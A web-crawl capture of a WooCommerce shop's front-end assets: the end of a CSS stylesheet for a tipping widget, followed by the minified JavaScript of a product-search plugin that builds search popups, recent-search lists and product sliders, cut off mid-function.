        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpcot-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

.wpcot-tips .wpcot-tip {
    padding: 10px 0;
}

.wpcot-tips .wpcot-tip .wpcot-tip-name {
    font-weight: 700;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom {
    line-height: 1;
    margin: 5px;
    border: 1px solid #dddddd;
    padding: 2px;
    cursor: pointer;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom > span {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
    background-color: #eeeeee;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {
    border-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span {
    color: #ffffff;
    background-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading {
    position: relative;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading:before, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading:before {
    width: 20px;
    height: 20px;
    display: block;
    margin-top: -10px;
    margin-left: -10px;
    content: "";
    background-image: url("../images/curve.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 8;
    -webkit-animation: wpcot-spinner 1s linear infinite;
    -moz-animation: wpcot-spinner 1s linear infinite;
    -ms-animation: wpcot-spinner 1s linear infinite;
    -o-animation: wpcot-spinner 1s linear infinite;
    animation: wpcot-spinner 1s linear infinite;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading > span {
    opacity: 0.3;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom {
    display: none;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form {
    display: flex;
    align-items: center;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form .wpcot-tip-custom-form-inner {
    line-height: 1;
    border: 1px solid #dddddd;
    padding: 2px;
    display: flex;
    align-items: center;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input {
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
    border: none;
    background-color: #eeeeee;
    border-radius: 0;
    font-weight: normal;
    outline: none;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button] {
    margin-left: 2px;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {
    color: #ffffff;
    background-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form.disabled {
    pointer-events: none;
}

.wpcot-tips.wpcot-btn-rounded .wpcot-tip-value, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner {
    border-radius: 100px !important;
}

.wpcot-tips.wpcot-btn-rounded .wpcot-tip-value > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value input, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom input, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner input {
    padding: 0 15px !important;
    border-radius: 100px !important;
}

/*# sourceMappingURL=frontend.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0
body_size: 11889
content:
(T=>{T(function(){var _=window.swsL10n||{};if(_)for(var t in _.widgets)if(T(_.widgets[t].selector).length){let e=_.widgets[t],s={id:t,serviceUrl:_.restUrl+"id="+encodeURIComponent(t),layout:_.widgets[t].layout,columns:_.widgets[t].columns,productSlug:_.widgets[t].productSlug,maxHeight:_.widgets[t].popupHeight,maxHeightMobile:_.widgets[t].popupHeightMobile,minChars:_.widgets[t].charCount,disableAjax:_.widgets[t].disableAjax,no_results_text:_.widgets[t].noResultsText,loaderIcon:_.widgets[t].loaderIcon,loaderImage:_.widgets[t].loaderImage,preventBadQueries:_.widgets[t].preventBadQueries,fullScreenMode:_.widgets[t].fullScreenMode,placeholder:_.widgets[t].placeholder,recentSearches:_.widgets[t].recentSearches,recentSearchesTitle:_.widgets[t].recentSearchesTitle,keywords:_.widgets[t].keywords,keywordsLabel:_.widgets[t].keywordsLabel,selectedCategories:_.widgets[t].selectedCategories,selectedCategoriesLabel:_.widgets[t].selectedCategoriesLabel,selectedCategoriesLocation:_.widgets[t].selectedCategoriesLocation,selectedCategoriesMobile:_.widgets[t].selectedCategoriesMobile,selectedCategoriesCount:_.widgets[t].selectedCategoriesCount,selectedCategoriesOnOpen:_.widgets[t].selectedCategoriesOnOpen,selectedProducts:_.widgets[t].selectedProducts,selectedProductsLabel:_.widgets[t].selectedProductsLabel,selectedProductsMobile:_.widgets[t].selectedProductsMobile,promoBannerLocation:_.widgets[t].promoBannerLocation,promoBannerImage:_.widgets[t].promoBannerImage,promoBannerLink:_.widgets[t].promoBannerLink,promoBannerOnOpen:_.widgets[t].promoBannerOnOpen,selectedPromoBannerMobile:_.widgets[t].selectedPromoBannerMobile};T(e.selector).each(function(){var y=e.fullScreenMode,b=768<=T(window).width();if("desktop_only"==y&&b||"mobile_only"==y&&!b||"enable"==y){b=this;y=s;let m=y.placeholder||"",w=T(b),v="FORM"===b.tagName||"form"===b.tagName?w:w.find("form"),f=v.find(".smart-search-popup");if(!w.hasClass("ysm-active")&&!v.hasClass("ysm-active")){if(v.addClass("ysm-active").addClass("ysm-hide"),!T(document.body).toggleClass("ysm-widget-active",!T(document.body).hasClass("ysm-widget-active")))return;T(document.body).hasClass("ysm-widget-active")&&(w.parents(".et_pb_column").css({overflow:"visible",zIndex:"10"}),w.parents(".et_pb_module").css("overflow","visible")),T('<div class="smart-search-fullscreen"><div class="smart-search-fullscreen-backdrop"></div><div class="smart-search-fullscreen-inner"><div class="smart-search-input-wrapper"><input type="search" class="ssf-search-input" placeholder="'+m+'" name="s" id="smart-search-fullscreen-'+y.id+'"><span class="ssf-search-icon-search"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M784-120 532-372q-30 24-69 38t-83 14q-109 0-184.5-75.5T120-580q0-109 75.5-184.5T380-840q109 0 184.5 75.5T640-580q0 44-14 83t-38 69l252 252-56 56ZM380-400q75 0 127.5-52.5T560-580q0-75-52.5-127.5T380-760q-75 0-127.5 52.5T200-580q0 75 52.5 127.5T380-400Z"/></svg></span><span class="ssf-search-icon-close" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span></div><div class="smart-search-results-main"><div class="smart-search-results">\t<div class="smart-search-results-inner"></div></div></div></div></div>').appendTo(v);let e=v.find(".smart-search-fullscreen"),s=v.find(".smart-search-fullscreen-backdrop"),t=w.find('input[type="search"]').length?w.find('input[type="search"]'):w.find('input[type="text"]'),o=(w.find(".ssf-search-input").length,w.find(".ssf-search-input")),a=v.find(".smart-search-results-main"),l=v.find(".smart-search-results"),c=l.find(".smart-search-results-inner"),i=v.find(".ssf-search-icon-close"),r=w.find(".search-submit").length?w.find(".search-submit"):"",d=JSON.parse(localStorage.getItem("swsLatestSearches"))||[],h=[];b={id:"",serviceUrl:_.restUrl,layout:"",columns:1,productSlug:"product",maxHeight:500,maxHeightMobile:400,minChars:3,disableAjax:!1,no_results_text:"",loaderIcon:"",preventBadQueries:!0,cache:!0};let u=T.extend({},b,y),p=(e=!1)=>{!0===e&&T(".sws-search-recent-wrapper").removeClass("sws-search-recent-wrapper--hidden_mod");e=JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);T(".sws-search-recent-list").empty(),e.forEach(e=>{T(".sws-search-recent-list").append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${e}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${e}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`)})};if(u.selectedCategories||u.promoBannerImage){a.addClass("smart-search-results-main--column_mod"),u.selectedCategoriesMobile&&a.addClass("smart-search-results-main--hidden_mobile_mod"),u.selectedCategoriesOnOpen&&a.addClass("smart-search-results-main--on_open_mod"),T('<div class="sws-sidebar-holder"></div>').prependTo(a),T('<div class="sws-sidebar sws-sidebar--left-mod"><div class="sws-sidebar-widget sws-sidebar--left_slot"></div><div class="sws-sidebar-widget sws-sidebar--left_slot_2"></div></div>').prependTo(a),T('<div class="sws-sidebar sws-sidebar--right-mod"><div class="sws-sidebar-widget sws-sidebar--right_slot"></div><div class="sws-sidebar-widget sws-sidebar--right_slot_2"></div></div>').appendTo(a);let e=T('<div class="sws-selected-categories "><h4 class="sws-selected-categories-title">'+u.selectedCategoriesLabel+'</h4><ul class="sws-selected-categories-list"></ul></div>');u.selectedCategories||(e="");var b=a.find(".sws-sidebar--left-mod .sws-sidebar--left_slot"),y=a.find(".sws-sidebar--left-mod .sws-sidebar--left_slot_2"),C=a.find(".sws-sidebar--right-mod .sws-sidebar--right_slot"),S=a.find(".sws-sidebar--right-mod .sws-sidebar--right_slot_2");let s="";s=u.promoBannerLink.length?T('<div class="sws-promo-banner"><a href="'+u.promoBannerLink+'" target="_blank"> '+u.promoBannerImage+"</a></div>"):T('<div class="sws-promo-banner">'+u.promoBannerImage+"</div>"),T(".sws-sidebar-holder").hide(),u.selectedCategories&&e.prependTo(a.find(".sws-sidebar--"+u.selectedCategoriesLocation)),u.promoBannerImage&&(u.promoBannerOnOpen&&a.addClass("smart-search-results-main--banner_on_open_mod"),s.prependTo(a.find(".sws-sidebar--"+u.promoBannerLocation)),u.selectedPromoBannerMobile)&&T(".sws-promo-banner").addClass("sws-promo-banner--hidden_mobile_mod"),C.is(":empty")&&S.is(":empty")&&a.addClass("smart-search-results-main--widgets-on-left--mod"),b.is(":empty")&&y.is(":empty")&&(T(".sws-sidebar-holder").show(),a.addClass("smart-search-results-main--widgets-on-right--mod")),u.selectedCategories&&u.selectedCategories.forEach(e=>{a.find(".sws-selected-categories-list").append(`
						<li class="sws-selected-categories-item">
							<a class="sws-selected-categories-link" href="${e.url}">
								${e.name}
								${u.selectedCategoriesCount&&0<e.count?`(${e.count})`:""}
							</a>
						</li>
					`)})}u.recentSearches&&(T('<div class="sws-search-recent-wrapper sws-search-recent-wrapper--hidden_mod"><h4 class="sws-search-recent-title">'+u.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo(a),d.length)&&p(!0),u.loaderImage.length&&o.parent().append("<img src="+u.loaderImage+' class="sws-loader-image" alt="Loading...">'),u.selectedProducts&&(a.addClass("smart-search-results-recent-products--mod"),l.addClass("smart-search-results-hidden"),T('<div class="sws-recent-products-wrapper"><h3 class="sws-recent-products-heading">'+u.selectedProductsLabel+'</h3><div class="swiper swsProductsSwiper sws-recent-products"><div class="swiper-wrapper"></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div>').insertBefore(a.find(".smart-search-results")),u.selectedProductsMobile&&T(".sws-recent-products-wrapper").addClass("sws-recent-products-wrapper--hidden_mobile_mod"),u.selectedProducts.forEach(t=>{var e=`
					  <div class="swiper-slide">
						  <div class="sws-selected-products-item">
							<a class="sws-selected-products-picture" href="${t.permalink}"><picture>${t.image}</picture></a>
							<div class="smart-search-post-category">${t.category}</div>
							<a class="sws-selected-products-title" href="${t.permalink}">${t.name}</a>
							<div class="sws-selected-products-meta">
								${0<t.rating_count?`<div class="sws-product-rating" style="display: flex; gap: 2px; float: left;">
									${[...Array(5)].map((e,s)=>{s+=1;return t.average_rating>=s?'<span style="color: #ffc107; font-size: 20px;">★</span>':t.average_rating>=s-.5?'<span style="color: #ffc107; font-size: 20px;">☆</span>':'<span style="color: #ddd; font-size: 20px;">☆</span>'}).join("")}
								</div>`:""}
								${t.price}
								${"variable"===t.type?`<a href="${t.permalink}" class="button product_type_variable" target="_blank" rel="nofollow">
								   		<img src="${t.icon_variable}" alt="">
									</a>`:`<a href="?add-to-cart=${t.id}" 
										class="button add_to_cart_button ajax_add_to_cart" 
										data-product_id="${t.id}" 
										aria-label="Add “${t.name}” to your cart" 
										rel="nofollow">
										<img src="${t.icon}" alt="">
								 	</a>`}
							</div>
						  </div>
					  </div>
					`;a.find(".swiper-wrapper").append(e)}),(C=document.createElement("script")).src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js",C.async=!0,C.onload=function(){new Swiper(".swsProductsSwiper",{slidesPerView:"auto",spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",clickable:!0}})},document.body.appendChild(C)),T(document).off("click",".sws-search-recent-list-item-trigger").on("click",".sws-search-recent-list-item-trigger",e=>{e.stopPropagation();var s=T(e.target).text();T(e.currentTarget).parents("form").find('input[type="search"]').val(s).focus()}),T(document).off("click",".sws-search-recent-list-item-delete").on("click",".sws-search-recent-list-item-delete",function(e){e.stopPropagation();let s=T(this).data("item");e=JSON.parse(localStorage.getItem("swsLatestSearches")).filter(e=>e!==s);localStorage.setItem("swsLatestSearches",JSON.stringify(e)),d=JSON.parse(localStorage.getItem("swsLatestSearches")),p(!0),0==d.length&&T(".sws-search-recent-wrapper").addClass("sws-search-recent-wrapper--hidden_mod")});let n=()=>{e.addClass("ssf-active"),d=JSON.parse(localStorage.getItem("swsLatestSearches"))||[],setTimeout(()=>{e.addClass("ssf-animated"),T(document.body).addClass("ysm-widget-opened"),T(".ssf-search-input").focus()},100)},g=()=>{e.removeClass("ssf-active ssf-animated"),T(document.body).removeClass("ysm-widget-opened"),T(".sws-search-recent-wrapper").removeClass("sws-search-recent-wrapper--hidden_by_keywords"),T(".smart-search-keywords-wrapper").addClass("smart-search-keywords-wrapper--hidden_mod"),setTimeout(()=>{T(".ssf-search-input").val(""),l.css({maxHeight:0}),T(".smart-search-view-all-holder").hide(),T(".smart-search-suggestions").empty(),v.addClass("ysm-hide"),v.removeClass("sws-no-results"),u.selectedProducts&&(T(".sws-recent-products-wrapper").show(),l.addClass("smart-search-results-hidden"))},500)};t.on("click",()=>{n()}),r.length&&r.on("click",()=>{n()}),T(document).on("keydown",e=>{"Tab"===e.key&&setTimeout(()=>{T(document.activeElement).is(t)&&n()},0),"Escape"===e.key&&g()}),s.on("click",()=>{g()}),0<i.length&&i.on("click",function(){g()});var x,k=Math.min(window.screen.width,window.screen.height)<768?u.maxHeightMobile:u.maxHeight;v.on("submit",function(e){var s=o.val();if(""===s||s.length<u.minChars)return!1;var t=_.searchPageUrl;s=(s=s.replace(/\+/g,"%2b")).replace(/\s/g,"+"),t=(t+=-1!==t.indexOf("?")?"&":"?")+"s="+s+"&search_id="+u.id,"product"===u.layout&&(t+="&post_type="+u.productSlug),e.preventDefault(),location.href=t}),u.disableAjax||(x=0,o.outerWidth()&&(x=o.outerWidth(),f.css({width:x+"px"})),-1!==navigator.userAgent.indexOf("Windows")&&-1!==navigator.userAgent.indexOf("Firefox")&&l.addClass("smart-search-firefox"),T(window).on("resize",function(){f.css({width:o.outerWidth()+"px"})}),o.devbridgeAutocomplete({minChars:u.minChars,appendTo:c,serviceUrl:u.serviceUrl,maxHeight:1e5,dataType:"json",deferRequestBy:100,noCache:!u.cache,containerClass:"smart-search-suggestions",triggerSelectOnValidInput:!1,showNoSuggestionNotice:!!u.no_results_text.length,noSuggestionNotice:u.no_results_text,preventBadQueries:u.preventBadQueries,ajaxSettings:{beforeSend:function(e){_.nonce&&e.setRequestHeader("X-WP-Nonce",_.nonce)}},formatResult:function(e,s){return e.data},onSearchStart:function(e){-1!==this.value.indexOf("  ")&&(this.value=this.value.replace(/\s+/g," ")),e.query=e.query.replace(/%20/g," "),this.value!=e.query+" "&&(u.loaderImage.length||o.css({"background-image":"url("+u.loaderIcon+")","background-repeat":"no-repeat","background-position":"50% 50%"}),T(".sws-loader-image").addClass("sws-loader-image--visible"),v.addClass("ysm-hide").removeClass("sws-no-results"),a.addClass("sws-hiding-results"),l.removeClass("smart-search-results-hidden"))},onSelect:function(e){-1!=e.id&&e.url&&!e.addToCart&&(window.location.href=e.url)},transformResult:function(e){e="string"==typeof e?T.parseJSON(e):e;o.val();return e&&e.view_all_link&&""!=e.view_all_link&&(a.find(".smart-search-view-all-holder").length||a.addClass("has-viewall-button").append('<div class="smart-search-view-all-holder"></div>'),a.find(".smart-search-view-all-holder").html(e.view_all_link)),o.css("background-image","none"),T(".sws-loader-image").removeClass("sws-loader-image--visible"),e},onSearchComplete:function(s,t){if(T.trim(s)===T.trim(o.val())){x||(x=o.outerWidth(),f.css({width:x+"px"})),o.css("background-image","none"),T(".sws-loader-image").removeClass("sws-loader-image--visible");var i=(s,t,i)=>{if(o.val().length<u.minChars)s.hide();else{var r=o.devbridgeAutocomplete();let e=u.serviceUrl;t=(e=T.isFunction(e)?e.call(r.element,t):e)+"?"+T.param({query:t});r.cachedResponse&&r.cachedResponse[t]&&i(r.cachedResponse[t]),s.show()}},r=a.find(".smart-search-view-all-holder");if((r.length||u.keywords)&&(r.length&&i(r,s,e=>{r.html(e.view_all_link)}),u.keywords)&&(n=T(".sws-search-recent-wrapper"),i(T(".smart-search-keywords-wrapper"),s,e=>{h=e.keywords,console.log("triggered keywords")}),a.find(".smart-search-keywords-wrapper").length||a.addClass("sws-has-keywords").prepend('<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+u.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>'),h.length&&(T(".smart-search-keywords-list").empty(),T(".smart-search-keywords-wrapper").removeClass("smart-search-keywords-wrapper--hidden_mod"),h.forEach(e=>{T(".smart-search-keywords-list").append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${e}</span>
											</li>
										`)})),n.length)&&(h.length?(T(".smart-search-keywords-wrapper").removeClass("smart-search-keywords-wrapper--hidden_mod"),n.addClass("sws-search-recent-wrapper--hidden_by_keywords")):(T(".smart-search-keywords-wrapper").addClass("smart-search-keywords-wrapper--hidden_mod"),n.removeClass("sws-search-recent-wrapper--hidden_by_keywords"))),0<t.length){v.removeClass("ysm-hide").removeClass("sws-no-results"),a.removeClass("sws-hiding-results"),l.removeClass("smart-search-results-hidden");var i=l.outerWidth(),n=u.columns,t=(0===i&&(i=o.outerWidth(),l.width(i+"px")),i<200*n&&(n=Math.floor(i/200)),window.innerHeight);let e=0;i=t-180-(r.length?60:0)-(e=u.recentSearches||u.keywords?768<=T(window).width()?45:110:e);i<k?l.css({maxHeight:i+"px"}):l.css({maxHeight:k+"px"}),l.outerHeight()||(t=c.find(".smart-search-suggestions").outerHeight())&&(t=parseInt(t,10),l.height(k<t?k:t)),l.attr("data-columns",n).nanoScroller({contentClass:"smart-search-results-inner",alwaysVisible:!1,iOSNativeScrolling:!0}),u.recentSearches&&(i=s,d.includes(i)||(d.push(i),10<d.length&&d.shift(),localStorage.setItem("swsLatestSearches",JSON.stringify(d))),d.length)&&p(!0),u.selectedProducts&&T(".sws-recent-products-wrapper").hide()}else u.no_results_text.length?(v.removeClass("ysm-hide").addClass("sws-no-results"),a.removeClass("sws-hiding-results")):v.addClass("ysm-hide").addClass("sws-no-results")}},onSearchError:function(e,s,t,i){"error"===t&&((t=s.getResponseHeader("X-Wp-Nonce"))&&_.nonce!==t?(window.swsL10n.nonce=t,o.devbridgeAutocomplete().onValueChange()):_.nonce&&(window.swsL10n.nonce="",o.devbridgeAutocomplete().onValueChange()))},onInvalidateSelection:function(){},onHide:function(){}}).on("focus",function(){o.devbridgeAutocomplete().onValueChange()}))}}else{S=this;b=s;let e=T(S),o=e.find('input[type="search"]').length?e.find('input[type="search"]'):e.find('input[type="text"]'),a="FORM"===S.tagName||"form"===S.tagName?e:e.find("form"),l=JSON.parse(localStorage.getItem("swsLatestSearches"))||[],c=[];if(o.length&&!e.hasClass("ysm-active")&&!a.hasClass("ysm-active")){if(a.addClass("ysm-active").addClass("ysm-hide"),!T(document.body).toggleClass("ysm-widget-active",!T(document.body).hasClass("ysm-widget-active")))return;T(document.body).hasClass("ysm-widget-active")&&(e.parents(".et_pb_column").css({overflow:"visible",zIndex:"10"}),e.parents(".et_pb_module").css("overflow","visible"));var S={id:"",serviceUrl:_.restUrl,layout:"",columns:1,productSlug:"product",maxHeight:500,maxHeightMobile:400,minChars:3,disableAjax:!1,no_results_text:"",loaderIcon:"",preventBadQueries:!0,cache:!0},d=T.extend({},S,b);if(a.on("submit",function(e){var s=o.val();if(""===s||s.length<d.minChars)return!1;var t=_.searchPageUrl;s=(s=s.replace(/\+/g,"%2b")).replace(/\s/g,"+"),t=(t+=-1!==t.indexOf("?")?"&":"?")+"s="+s+"&search_id="+d.id,"product"===d.layout&&(t+="&post_type="+d.productSlug),e.preventDefault(),location.href=t}),!d.disableAjax){T('<div class="smart-search-popup"><div class="smart-search-results"><div class="smart-search-results-inner"></div></div></div>').appendTo(a);var h=a.find(".smart-search-popup"),u=0,p=(o.outerWidth()&&(u=o.outerWidth(),h.css({width:u+"px"})),a.find(".smart-search-results")),g=p.find(".smart-search-results-inner"),m=Math.min(window.screen.width,window.screen.height)<768?d.maxHeightMobile:d.maxHeight;p.css({maxHeight:m+"px"}),-1!==navigator.userAgent.indexOf("Windows")&&-1!==navigator.userAgent.indexOf("Firefox")&&p.addClass("smart-search-firefox");let n=(e=!1)=>{!0===e&&T(".sws-search-recent-wrapper").removeClass("sws-search-recent-wrapper--hidden_mod");e=JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);T(".sws-search-recent-list").empty(),e.forEach(e=>{T(".sws-search-recent-list").append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${e}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${e}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`)})};T(document).off("click",".sws-search-recent-list-item-trigger").on("click",".sws-search-recent-list-item-trigger",e=>{e.stopPropagation();var s=T(e.target).text();T(e.currentTarget).parents("form").find('input[type="search"]').val(s).focus()}),T(document).off("click",".sws-search-recent-list-item-delete").on("click",".sws-search-recent-list-item-delete",function(e){e.stopPropagation();let s=T(this).data("item");e=JSON.parse(localStorage.getItem("swsLatestSearches")).filter(e=>e!==s);localStorage.setItem("swsLatestSearches",JSON.stringify(e)),l=JSON.parse(localStorage.getItem("swsLatestSearches")),n(!0),0==l.length&&T(".sws-search-recent-wrapper").addClass("sws-search-recent-wrapper--hidden_mod")}),d.recentSearches&&(T('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+d.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo(h),l.length)&&n(!0),T(window).on("resize",function(){h.css({width:o.outerWidth()+"px"})}),T(document).on("click",".smart-search-popup-backdrop",()=>{a.addClass("ysm-hide").removeClass("sws-no-results")}),T(window).on("touchstart",function(e){(T(e.target).hasClass("ysm-active")?T(e.target):T(e.target).parents(".ysm-active")).length||T(".ysm-active").addClass("ysm-hide")}),d.loaderImage.length&&o.parent().append("<img src="+d.loaderImage+' class="sws-loader-image" alt="Loading...">'),o.devbridgeAutocomplete({minChars:d.minChars,appendTo:g,serviceUrl:d.serviceUrl,maxHeight:1e5,dataType:"json",deferRequestBy:100,noCache:!d.cache,containerClass:"smart-search-suggestions",triggerSelectOnValidInput:!1,showNoSuggestionNotice:!!d.no_results_text.length,noSuggestionNotice:d.no_results_text,preventBadQueries:d.preventBadQueries,ajaxSettings:{beforeSend:function(e){_.nonce&&e.setRequestHeader("X-WP-Nonce",_.nonce)}},formatResult:function(e,s){return e.data},onSearchStart:function(e){-1!==this.value.indexOf("  ")&&(this.value=this.value.replace(/\s+/g," ")),e.query=e.query.replace(/%20/g," "),this.value!=e.query+" "&&(d.loaderImage.length||o.css({"background-image":"url("+d.loaderIcon+")","background-repeat":"no-repeat","background-position":"50% 50%"}),T(".sws-loader-image").addClass("sws-loader-image--visible"),a.addClass("ysm-hide").removeClass("sws-no-results"))},onSelect:function(e){-1!=e.id&&e.url&&!e.addToCart&&(window.location.href=e.url)},transformResult:function(e){e="string"==typeof e?T.parseJSON(e):e;o.val();return e&&e.view_all_link&&""!=e.view_all_link&&(h.find(".smart-search-view-all-holder").length||h.addClass("has-viewall-button").append('<div class="smart-search-view-all-holder"></div>'),h.find(".smart-search-view-all-holder").html(e.view_all_link)),o.css("background-image","none"),T(".sws-loader-image").removeClass("sws-loader-image--visible"),e.keywords.length?h.addClass("hidden-searches"):h.removeClass("hidden-searches"),e},onSearchComplete:function(e,s){var t,i,r;T.trim(e)===T.trim(o.val())&&(u||(u=o.outerWidth(),h.css({width:u+"px"})),o.css("background-image","none"),T(".sws-loader-image").removeClass("sws-loader-image--visible"),0<s.length?(a.removeClass("ysm-hide").removeClass("sws-no-results"),s=T(".sws-search-recent-wrapper"),t=h.find(".smart-search-view-all-holder"),setTimeout(function(){var e=p.outerWidth(),s=d.columns;0===e&&(e=o.outerWidth(),p.width(e+"px")),e<200*s&&(s=Math.floor(e/200)),p.outerHeight()||(e=g.find(".smart-search-suggestions").outerHeight())&&(e=parseInt(e,10),p.height(m<e?m:e)),p.attr("data-columns",s).nanoScroller({contentClass:"smart-search-results-inner",alwaysVisible:!1,iOSNativeScrolling:!0})},100),(t.length||d.keywords)&&(r=(s,t,i)=>{if(o.val().length<d.minChars)s.hide();else{var r=o.devbridgeAutocomplete();let e=d.serviceUrl;t=(e=T.isFunction(e)?e.call(r.element,t):e)+"?"+T.param({query:t});r.cachedResponse&&r.cachedResponse[t]&&i(r.cachedResponse[t]),s.show()}},t.length&&r(t,e,e=>{t.html(e.view_all_link)}),d.keywords)&&(i=T(".sws-search-recent-wrapper"),r(T(".smart-search-keywords-wrapper"),e,e=>{c=e.keywords}),h.find(".smart-search-keywords-wrapper").length||h.addClass("sws-has-keywords").prepend('<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+d.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>'),c.length&&(T(".smart-search-keywords-list").empty(),T(".smart-search-keywords-wrapper").removeClass("smart-search-keywords-wrapper--hidden_mod"),c.forEach(e=>{T(".smart-search-keywords-list").append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${e}</span>
											</li>
										`)})),i.length)&&(c.length?(T(".smart-search-keywords-wrapper").removeClass("smart-search-keywords-wrapper--hidden_mod"),T(".sws-search-recent-wrapper").addClass("sws-search-recent-wrapper--hidden_by_keywords")):(T(".smart-search-keywords-wrapper").addClass("smart-search-keywords-wrapper--hidden_mod"),T(".sws-search-recent-wrapper").removeClass("sws-search-recent-wrapper--hidden_by_keywords"))),d.recentSearches&&(r=e,l.includes(r)||(l.push(r),10<l.length&&l.shift(),localStorage.setItem("swsLatestSearches",JSON.stringify(l))),l.length)&&(0==s.length&&T('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+d.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo(h),n(!0))):(d.no_results_text.length?a.removeClass("ysm-hide"):a.addClass("ysm-hide")).addClass("sws-no-results"))},onSearchError:function(e,s,t,i){if("error"===t){t=s.getResponseHeader("X-Wp-Nonce");if(t&&_.nonce!==t)return window.swsL10n.nonce=t,void o.devbridgeAutocomplete().onValueChange();if(_.nonce)return window.swsL10n.nonce="",void o.devbridgeAutocomplete().onValueChange()}a.addClass("ysm-hide").removeClass("sws-no-results")},onInvalidateSelection:function(){},onHide:function(e){a.addClass("ysm-hide").removeClass("sws-no-results")}}).on("focus",function(){o.devbridgeAutocomplete().onValueChange()})}}}})}})})(jQuery),(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)})(function(u){var t={escapeRegExChars:function(e){return 